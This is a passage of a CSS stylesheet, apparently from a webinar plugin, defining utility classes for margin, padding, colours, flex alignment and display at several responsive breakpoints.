  margin-left: 1rem !important;
}

.wi-mmx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.wi-mmx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.wi-mmx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.wi-mmy-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.wi-mmy-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.wi-mmy-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.wi-mmy-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.wi-mmy-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.wi-mmy-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.wi-mmy-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.wi-mmt-0 {
  margin-top: 0 !important;
}

.wi-mmt-1 {
  margin-top: 0.25rem !important;
}

.wi-mmt-2 {
  margin-top: 0.5rem !important;
}

.wi-mmt-3 {
  margin-top: 1rem !important;
}

.wi-mmt-4 {
  margin-top: 1.5rem !important;
}

.wi-mmt-5 {
  margin-top: 3rem !important;
}

.wi-mmt-auto {
  margin-top: auto !important;
}

.wi-mme-0 {
  margin-right: 0 !important;
}

.wi-mme-1 {
  margin-right: 0.25rem !important;
}

.wi-mme-2 {
  margin-right: 0.5rem !important;
}

.wi-mme-3 {
  margin-right: 1rem !important;
}

.wi-mme-4 {
  margin-right: 1.5rem !important;
}

.wi-mme-5 {
  margin-right: 3rem !important;
}

.wi-mme-auto {
  margin-right: auto !important;
}

.wi-mmb-0 {
  margin-bottom: 0 !important;
}

.wi-mmb-1 {
  margin-bottom: 0.25rem !important;
}

.wi-mmb-2 {
  margin-bottom: 0.5rem !important;
}

.wi-mmb-3 {
  margin-bottom: 1rem !important;
}

.wi-mmb-4 {
  margin-bottom: 1.5rem !important;
}

.wi-mmb-5 {
  margin-bottom: 3rem !important;
}

.wi-mmb-auto {
  margin-bottom: auto !important;
}

.wi-mms-0 {
  margin-left: 0 !important;
}

.wi-mms-1 {
  margin-left: 0.25rem !important;
}

.wi-mms-2 {
  margin-left: 0.5rem !important;
}

.wi-mms-3 {
  margin-left: 1rem !important;
}

.wi-mms-4 {
  margin-left: 1.5rem !important;
}

.wi-mms-5 {
  margin-left: 3rem !important;
}

.wi-mms-auto {
  margin-left: auto !important;
}

.wi-p-0 {
  padding: 0 !important;
}

.wi-p-1 {
  padding: 0.25rem !important;
}

.wi-p-2 {
  padding: 0.5rem !important;
}

/* .wi-p-3 {
    padding: 1rem !important; } */

.wi-p-4 {
  padding: 1.5rem !important;
}

.wi-p-5 {
  padding: 3rem !important;
}

.wi-px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.wi-px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.wi-px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.wi-px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.wi-px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.wi-px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.wi-py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.wi-py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.wi-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.wi-py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.wi-py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.wi-py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.wi-pt-0 {
  padding-top: 0 !important;
}

.wi-pt-1 {
  padding-top: 0.25rem;
}

.wi-pt-2 {
  padding-top: 0.5rem !important;
}

.wi-pt-3 {
  padding-top: 1rem !important;
}

.wi-pt-4 {
  padding-top: 1.5rem !important;
}

.wi-pt-5 {
  padding-top: 3rem !important;
}

.wi-pe-0 {
  padding-right: 0 !important;
}

.wi-pe-1 {
  padding-right: 0.25rem !important;
}

.wi-pe-2 {
  padding-right: 0.5rem !important;
}

.wi-pe-3 {
  padding-right: 1rem !important;
}

.wi-pe-4 {
  padding-right: 1.5rem !important;
}

.wi-pe-5 {
  padding-right: 3rem !important;
}

.wi-pb-0 {
  padding-bottom: 0 !important;
}

.wi-pb-1 {
  padding-bottom: 0.25rem !important;
}

.wi-pb-2 {
  padding-bottom: 0.5rem !important;
}

.wi-pb-3 {
  padding-bottom: 1rem !important;
}

.wi-pb-4 {
  padding-bottom: 1.5rem !important;
}

.wi-pb-5 {
  padding-bottom: 3rem !important;
}

.wi-ps-0 {
  padding-left: 0 !important;
}

.wi-ps-1 {
  padding-left: 0.25rem !important;
}

.wi-ps-2 {
  padding-left: 0.5rem !important;
}

.wi-ps-3 {
  padding-left: 1rem !important;
}

.wi-ps-4 {
  padding-left: 1.5rem !important;
}

.wi-ps-5 {
  padding-left: 3rem !important;
}

.wi-text-primary {
  color: #0d6efd !important;
}

.wi-text-secondary {
  color: #6c757d !important;
}

.wi-text-success {
  color: #198754 !important;
}

.wi-text-info {
  color: #0dcaf0 !important;
}

.wi-text-warning {
  color: #ffc107 !important;
}

.wi-text-danger {
  color: #dc3545 !important;
}

.wi-text-light {
  color: #ced4da !important;
}

.wi-text-dark {
  color: #212529 !important;
}

.wi-text-white {
  color: #fff !important;
}

.wi-text-body {
  color: #212529 !important;
}

.wi-text-muted {
  color: #6c757d !important;
}

.wi-text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.wi-text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.wi-text-reset {
  color: inherit !important;
}

.wi-bg-primary {
  background-color: #0d6efd !important;
}

.wi-bg-secondary {
  background-color: #6c757d !important;
}

.wi-bg-success {
  background-color: #198754 !important;
}

.wi-bg-info {
  background-color: #0dcaf0 !important;
}

.wi-bg-warning {
  background-color: #ffc107 !important;
}

.wi-bg-danger {
  background-color: #dc3545 !important;
}

.wi-bg-light {
  background-color: #ced4da !important;
}

.wi-bg-dark {
  background-color: #212529 !important;
}

.wi-bg-body {
  background-color: #fff !important;
}

.wi-bg-white {
  background-color: #fff !important;
}

.wi-bg-transparent {
  background-color: transparent !important;
}

.wi-bg-gradient {
  background-image: var(--webinarignition-var-gradient) !important;
}

@media (min-width: 576px) {
  .justify-content-sm-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-sm-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-sm-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-sm-center {
    wi-align-items: center !important;
  }
  .wi-align-items-sm-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-sm-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .wi-mm-sm-0 {
    margin: 0 !important;
  }
  .wi-mm-sm-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-sm-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-sm-3 {
    margin: 1rem !important;
  }
  .wi-mm-sm-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-sm-5 {
    margin: 3rem !important;
  }
  .wi-mm-sm-auto {
    margin: auto !important;
  }
  .wi-mmx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-sm-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-sm-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-sm-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-sm-auto {
    margin-top: auto !important;
  }
  .wi-mme-sm-0 {
    margin-right: 0 !important;
  }
  .wi-mme-sm-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-sm-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-sm-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-sm-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-sm-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-sm-auto {
    margin-right: auto !important;
  }
  .wi-mmb-sm-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-sm-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-sm-0 {
    margin-left: 0 !important;
  }
  .wi-mms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-sm-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-sm-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-sm-auto {
    margin-left: auto !important;
  }
  .wi-p-sm-0 {
    padding: 0 !important;
  }
  .wi-p-sm-1 {
    padding: 0.25rem !important;
  }
  .wi-p-sm-2 {
    padding: 0.5rem !important;
  }
  .wi-p-sm-3 {
    padding: 1rem !important;
  }
  .wi-p-sm-4 {
    padding: 1.5rem !important;
  }
  .wi-p-sm-5 {
    padding: 3rem !important;
  }
  .wi-px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-sm-0 {
    padding-top: 0 !important;
  }
  .wi-pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-sm-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-sm-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-sm-0 {
    padding-right: 0 !important;
  }
  .wi-pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-sm-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-sm-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-sm-0 {
    padding-left: 0 !important;
  }
  .wi-ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-sm-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-sm-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 768px) {
  .justify-content-md-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-md-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-md-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-md-center {
    wi-align-items: center !important;
  }
  .wi-align-items-md-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-md-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .wi-mm-md-0 {
    margin: 0 !important;
  }
  .wi-mm-md-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-md-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-md-3 {
    margin: 1rem !important;
  }
  .wi-mm-md-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-md-5 {
    margin: 3rem !important;
  }
  .wi-mm-md-auto {
    margin: auto !important;
  }
  .wi-mmx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-md-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-md-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-md-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-md-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-md-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-md-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-md-auto {
    margin-top: auto !important;
  }
  .wi-mme-md-0 {
    margin-right: 0 !important;
  }
  .wi-mme-md-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-md-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-md-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-md-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-md-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-md-auto {
    margin-right: auto !important;
  }
  .wi-mmb-md-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-md-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-md-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-md-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-md-0 {
    margin-left: 0 !important;
  }
  .wi-mms-md-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-md-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-md-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-md-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-md-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-md-auto {
    margin-left: auto !important;
  }
  .wi-p-md-0 {
    padding: 0 !important;
  }
  .wi-p-md-1 {
    padding: 0.25rem !important;
  }
  .wi-p-md-2 {
    padding: 0.5rem !important;
  }
  .wi-p-md-3 {
    padding: 1rem !important;
  }
  .wi-p-md-4 {
    padding: 1.5rem !important;
  }
  .wi-p-md-5 {
    padding: 3rem !important;
  }
  .wi-px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-md-0 {
    padding-top: 0 !important;
  }
  .wi-pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-md-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-md-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-md-0 {
    padding-right: 0 !important;
  }
  .wi-pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-md-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-md-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-md-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-md-0 {
    padding-left: 0 !important;
  }
  .wi-ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-md-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-md-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 992px) {
  .justify-content-lg-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-lg-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-lg-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-lg-center {
    wi-align-items: center !important;
  }
  .wi-align-items-lg-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-lg-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .wi-mm-lg-0 {
    margin: 0 !important;
  }
  .wi-mm-lg-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-lg-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-lg-3 {
    margin: 1rem !important;
  }
  .wi-mm-lg-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-lg-5 {
    margin: 3rem !important;
  }
  .wi-mm-lg-auto {
    margin: auto !important;
  }
  .wi-mmx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-lg-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-lg-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-lg-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-lg-auto {
    margin-top: auto !important;
  }
  .wi-mme-lg-0 {
    margin-right: 0 !important;
  }
  .wi-mme-lg-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-lg-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-lg-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-lg-4 {
    margin-right: 1.5rem !important;
  }
